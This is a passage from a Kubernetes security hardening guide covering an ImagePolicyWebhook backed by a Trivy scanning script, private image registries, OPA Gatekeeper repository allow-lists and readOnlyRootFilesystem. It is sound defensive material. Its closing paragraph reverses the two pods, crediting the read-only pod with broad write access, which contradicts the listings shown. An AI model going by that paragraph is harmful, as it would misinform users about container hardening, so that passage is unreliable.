
As shown in Figure 73, this time the script informed us that high or critical vulnerabilities were identified for the nginx image!
We have success! However, this is not the end of the work. Now it is time to connect our tool with the cluster. We will use configuration files, presented respectively in Listings 71 and 72.
apiVersion: apiserver.config.k8s.io/v1
kind: AdmissionConfiguration
plugins:
  - name: ImagePolicyWebhook
    configuration:
      imagePolicy:
        kubeConfigFile: /etc/kubernetes/webhook-kubeconfig.yaml
        allowTTL: 50
        denyTTL: 50
        retryBackoff: 500
        defaultAllow: false
Listing 71. Content of the file /etc/kubernetes/admission-control-config.yaml
apiVersion: v1
kind: Config
clusters:
- name: webhook
  cluster:
    certificate-authority: /etc/kubernetes/pki/ca.crt
    server: http://192.168.108.48:5000/scan
contexts:
- name: webhook
  context:
    cluster: webhook
    user: ""
current-context: webhook
Listing 72. Content of the file /etc/kubernetes/webhook-kubeconfig.yaml
We need to save these files on the control-plane under the respective paths:
/etc/kubernetes/admission-control-config.yaml for the code from Listing 71,/etc/kubernetes/webhook-kubeconfig.yaml for the code from Listing 72.In addition, we need to edit the kube-apiserver.yaml file (/etc/kubernetes/manifests/kube-apiserver.yaml) as shown in Listing 73. The sections marked with orange, blue, and light green are key. Additionally, the main sections where changes are to be made are highlighted in purple for easier navigation. When editing the kube-apiserver.yaml file, it is crucial to add the ImagePolicyWebhook option to the --enable-admission-plugins variable and to specify the correct path to the admission-control-config.yaml file. Also, remember to indicate the correct IP address assigned to your instance of the support machine in the code from Listing 72.
apiVersion: v1
kind: Pod
metadata:
  annotations:
    kubeadm.kubernetes.io/kube-apiserver.advertise-address.endpoint: 192.168.98.20:6443
  creationTimestamp: null
  labels:
    component: kube-apiserver
    tier: control-plane
  name: kube-apiserver
  namespace: kube-system
spec:
  containers:
  - command:
    - kube-apiserver
    - --anonymous-auth=false
    - --advertise-address=192.168.98.20
    - --allow-privileged=true
    - --authorization-mode=Node,RBAC
    - --client-ca-file=/etc/kubernetes/pki/ca.crt
    - --admission-control-config-file=/etc/kubernetes/admission-control-config.yaml
    - --enable-admission-plugins=NodeRestriction,ImagePolicyWebhook
    - --enable-bootstrap-token-auth=true
    - --etcd-cafile=/etc/kubernetes/pki/etcd/ca.crt
    - --etcd-certfile=/etc/kubernetes/pki/apiserver-etcd-client.crt
    - --etcd-keyfile=/etc/kubernetes/pki/apiserver-etcd-client.key
    - --etcd-servers=https://127.0.0.1:2379
    - --kubelet-client-certificate=/etc/kubernetes/pki/apiserver-kubelet-client.crt
    - --kubelet-client-key=/etc/kubernetes/pki/apiserver-kubelet-client.key
    - --kubelet-preferred-address-types=InternalIP,ExternalIP,Hostname
    - --proxy-client-cert-file=/etc/kubernetes/pki/front-proxy-client.crt
    - --proxy-client-key-file=/etc/kubernetes/pki/front-proxy-client.key
    - --requestheader-allowed-names=front-proxy-client
    - --requestheader-client-ca-file=/etc/kubernetes/pki/front-proxy-ca.crt
    - --requestheader-extra-headers-prefix=X-Remote-Extra-
    - --requestheader-group-headers=X-Remote-Group
    - --requestheader-username-headers=X-Remote-User
    - --secure-port=6443
    - --service-account-issuer=https://kubernetes.default.svc.cluster.local
    - --service-account-key-file=/etc/kubernetes/pki/sa.pub
    - --service-account-signing-key-file=/etc/kubernetes/pki/sa.key
    - --service-cluster-ip-range=10.96.0.0/12
    - --tls-cert-file=/etc/kubernetes/pki/apiserver.crt
    - --tls-private-key-file=/etc/kubernetes/pki/apiserver.key
    image: registry.k8s.io/kube-apiserver:v1.30.2
    imagePullPolicy: IfNotPresent
    livenessProbe:
      failureThreshold: 8
      httpGet:
        host: 192.168.98.20
        path: /livez
        port: 6443
        scheme: HTTPS
      initialDelaySeconds: 10
      periodSeconds: 10
      timeout

Seconds: 15
    name: kube-apiserver
    readinessProbe:
      failureThreshold: 3
      httpGet:
        host: 192.168.98.20
        path: /readyz
        port: 6443
        scheme: HTTPS
      periodSeconds: 1
      timeoutSeconds: 15
    resources:
      requests:
        cpu: 250m
    startupProbe:
      failureThreshold: 24
      httpGet:
        host: 192.168.98.20
        path: /livez
        port: 6443
        scheme: HTTPS
      initialDelaySeconds: 10
      periodSeconds: 10
      timeoutSeconds: 15
    volumeMounts:
    - mountPath: /etc/ssl/certs
      name: ca-certs
      readOnly: true
    - mountPath: /etc/ca-certificates
      name: etc-ca-certificates
      readOnly: true
    - mountPath: /etc/pki
      name: etc-pki
      readOnly: true
    - mountPath: /etc/kubernetes/pki
      name: k8s-certs
      readOnly: true
    - mountPath: /usr/local/share/ca-certificates
      name: usr-local-share-ca-certificates
      readOnly: true
    - mountPath: /usr/share/ca-certificates
      name: usr-share-ca-certificates
      readOnly: true
    - mountPath: /etc/kubernetes/admission-control-config.yaml
      name: admission-control-config
      readOnly: true
    - mountPath: /etc/kubernetes/webhook-kubeconfig.yaml
      name: webhook-kubeconfig
      readOnly: true
  hostNetwork: true
  priority: 2000001000
  priorityClassName: system-node-critical
  securityContext:
    seccompProfile:
      type: RuntimeDefault
  volumes:
  - hostPath:
      path: /etc/ssl/certs
      type: DirectoryOrCreate
    name: ca-certs
  - hostPath:
      path: /etc/ca-certificates
      type: DirectoryOrCreate
    name: etc-ca-certificates
  - hostPath:
      path: /etc/pki
      type: DirectoryOrCreate
    name: etc-pki
  - hostPath:
      path: /etc/kubernetes/pki
      type: DirectoryOrCreate
    name: k8s-certs
  - hostPath:
      path: /usr/local/share/ca-certificates
      type: DirectoryOrCreate
    name: usr-local-share-ca-certificates
  - hostPath:
      path: /usr/share/ca-certificates
      type: DirectoryOrCreate
    name: usr-share-ca-certificates
  - name: admission-control-config
    hostPath:
      path: /etc/kubernetes/admission-control-config.yaml
      type: FileOrCreate
  - name: webhook-kubeconfig
    hostPath:
      path: /etc/kubernetes/webhook-kubeconfig.yaml
      type: FileOrCreate
status: {}
Listing 73. The kube-apiserver.yaml file after significant changes.
After making these changes, we only need to restart the API Server. We can do this by moving the kube-apiserver.yaml file to a different location temporarily. Very soon after a successful restart of the API Server, we should see new queries starting to flow into our script (Figure 74).

It looks like everything is working! We did not initiate these requests, so it is the cluster itself querying our script about potential vulnerabilities in key components while attempting to launch new container instances. Let us confirm 100% that everything is working as it should. We know that Trivy reported vulnerabilities for the nginx image but found nothing wrong with the alpine:3.20 image at the time of writing. Let us try to launch such pods directly using kubectl (Listing 74).
kubectl run test1 --image=docker.io/alpine:3.20
kubectl run test2 --image=docker.io/nginx
Listing 74. Attempt to launch two pods.

We have success! Everything works as intended (Figure 75). We successfully launched a pod from the alpine:3.20 image, while the attempt to use the nginx image was blocked.
I have mentioned this before, but I will emphasize it again: I consider the above example as an interesting presentation of the capabilities of the Admission Controller mechanism. In a production environment, I would likely use a dedicated and proven solution.
In summary, Admission Controllers are a powerful tool whose proper use has a significant impact on the security of the cluster. It is worth taking the time to understand their capabilities.
If we want to disable image scanning by the prepared script, we need to restore the kube-apiserver.yaml file to its pre-modification version.
Using public registries is not recommended due to the limited trust that can be placed in the images found there. There have been instances of malicious images being placed in such repositories, for example, stealing sensitive data. Implementing a private image registry brings many benefits related to management and security in container environments. Having a local registry allows for centralized storage and management of container images, increasing control over versioning and software distribution. This facilitates the management of the application lifecycle, from development to production, and ensures consistency and availability of images across the organization. By having a private registry, you can also enforce security and access control policies, which is crucial in larger environments with multiple teams and projects.
One of the possible solutions is Harbor and its ability to automatically scan container images for vulnerabilities. By integrating with tools like Trivy, Harbor can regularly and automatically check images for known security vulnerabilities.
A container image registry, such as Harbor, should be run on a separate node to ensure resource isolation and increase the system's availability and performance. A dedicated node for Harbor allows for better management of network load and hardware resources, which is especially important in large environments with intensive network traffic.
Although Harbor is a popular choice for a local container image registry, it is essential to consider whether you have the time and resources to handle it. There are also alternatives that can be considered depending on the specific needs of your organization. An example is the GitLab Container Registry, which is built into the GitLab platform. Integration with source code management and CI/CD tools in GitLab allows for smooth management of the entire application lifecycle, from coding to deployment. GitHub also offers its GitHub Container Registry, which is ideal for teams already using the GitHub ecosystem.
AWS Elastic Container Registry (ECR) is another alternative, especially for organizations using Amazon Web Services (AWS). ECR is a fully managed container registry that easily integrates with other AWS services, such as Amazon ECS, EKS, and Lambda. As a cloud service, ECR offers a high level of scalability and availability, making it a suitable choice for enterprises looking for a reliable and secure solution to manage container images in the cloud. Each of these alternatives has unique features and advantages, so the choice of the right tool should be based on the specific requirements and infrastructure of the organization.
[STRIDE T.02]
Implementing a private image registry, whether based on solutions like Harbor or services like ECR, does not exhaust the list of tasks to ensure cluster security. We still need to control which sources (i.e., repositories) users of the cluster will be able to pull images from and launch containers. We will use the OPA Gatekeeper interface for this.
OPA Gatekeeper is an extension for Kubernetes that integrates with Kubernetes as an Admission Controller, allowing you to define and enforce rules governing configurations and operations in the cluster. The Rego language is used for creating policies. OPA Gatekeeper also uses the Constraints mechanism.
The first step in implementing OPA Gatekeeper is its installation in the cluster (Listing 75, Figure 76).
kubectl apply -f https://raw.githubusercontent.com/open-policy-agent/gatekeeper/v3.16.3/deploy/gatekeeper.yamlListing 75. Installation of the latest version (at the time of writing) of OPA Gatekeeper.
gatekeeper.yaml file to disk first, e.g., using wget or curl, and review it before deployment.

Next, we need to prepare two configuration files (Listing 76, Listing 77).
apiVersion: templates.gatekeeper.sh/v1beta1
kind: ConstraintTemplate
metadata:
  name: k8sallowedrepos
spec:
  crd:
    spec:
      names:
        kind: K8sAllowedRepos
        listKind: K8sAllowedReposList
        plural: k8sallowedrepos
        singular: k8sallowedrepo
  targets:
    - target: admission.k8s.gatekeeper.sh
      rego: |
        package k8sallowedrepos

        violation[{"msg": msg}] {
          input.review.kind.kind == "Pod"
          container := input.review.object.spec.containers[_]
          repo := input.parameters.repos[_]
          not startswith(container.image, repo)
          msg := sprintf("container image '%v' comes from disallowed repository; allowed repositories: %v", [container.image, input.parameters.repos])
        }
Listing 76. Definition of a new ConstraintTemplate.
apiVersion: constraints.gatekeeper.sh/v1beta1
kind: K8sAllowedRepos
metadata:
  name: allowed-repos
spec:
  match:
    kinds:
      - apiGroups: [""]
        kinds: ["Pod"]
  parameters:
    repos:
      - "docker.io"
Listing 77. Configuration of OPA Gatekeeper.
We are creating a "whitelist" configuration for OPA Gatekeeper, meaning the logic embedded in the code from Listing 76 will only allow images pulled from the allowed repositories defined in the code from Listing 77 (the repos section). Let us save these code fragments in files named, for example, opa-ct.yaml and opa-c.yaml and deploy them using the kubectl apply ... command (Listing 78, Figure 77).
kubectl apply -f opa-ct.yaml
kubectl apply -f opa-c.yaml
Listing 78. Deployment of OPA Gatekeeper policies.

As we can see in the example below (Listing 79, Figure 78), the deployment of the policy was successful.
kubectl run opatest1 --image docker.io/nginx
kubectl run opatest2 --image gcr.io/nginx
Listing 79. Verification of the deployed policy.

We can now modify the configuration from Listing 77 to allow images only from our registry.
We have already done a lot of work to make our Kubernetes cluster more secure than in the default configuration. However, we have not exhausted all possibilities. I am referring to the Security Context mechanism.
The Security Context mechanism in Kubernetes is used to define (enforce) security settings for pods and containers. It allows configuring various aspects related to security, such as the permissions with which containers are run, restrictions on access to resources, or the use of security mechanisms like AppArmor. The complete list of parameters we can use can be found in the documentation.
Let us now discuss those that I consider the most important.
Using readOnlyRootFilesystem in Kubernetes enhances container security by setting its file system to read-only mode. This restricts the ability to modify the file system by the operating system and application running in the container, which can prevent certain types of attacks and unwanted changes. This can be particularly important if an application vulnerable to attacks is running in the container. Implementing this option can make it difficult for an attacker to escalate privileges, for example, by blocking the ability to upload and run malicious software such as a web shell.
An example of a POD using readOnlyRootFilesystem is shown in Listing 80.
apiVersion: v1
kind: Pod
metadata:
  name: readonly-rootfs
spec:
  containers:
  - name: busybox
    image: busybox:latest
    command: ["sh", "-c", "sleep 3600"]
    securityContext:
      readOnlyRootFilesystem: true
    volumeMounts:
    - name: temp-storage
      mountPath: /tmp
  volumes:
  - name: temp-storage
    emptyDir: {}
Listing 80. Example of a pod with a read-only file system.
Running the pod proceeds in the standard way (e.g., kubectl apply -f readonly-rootfs.yaml). Additionally, to notice the difference, we will run another pod from the same image using the configuration as in Listing 81.
apiVersion: v1
kind: Pod
metadata:
  name: standard-rootfs
spec:
  containers:
  - name: busybox
    image: busybox:latest
    command: ["sh", "-c", "sleep 3600"]
    volumeMounts:
    - name: temp-storage
      mountPath: /tmp
  volumes:
  - name: temp-storage
    emptyDir: {}
Listing 81. Running a standard pod, without read-only filesystem enabled.
The comparison of the pod with read-only file system enabled is shown in Figure 79. We can see that in the case of the pod from Listing 80, we are operating with root user privileges and can write to almost any location in the filesystem. The situation is different for the pod from Listing 81 - here we can only write to the /tmp directory - other paths are blocked.
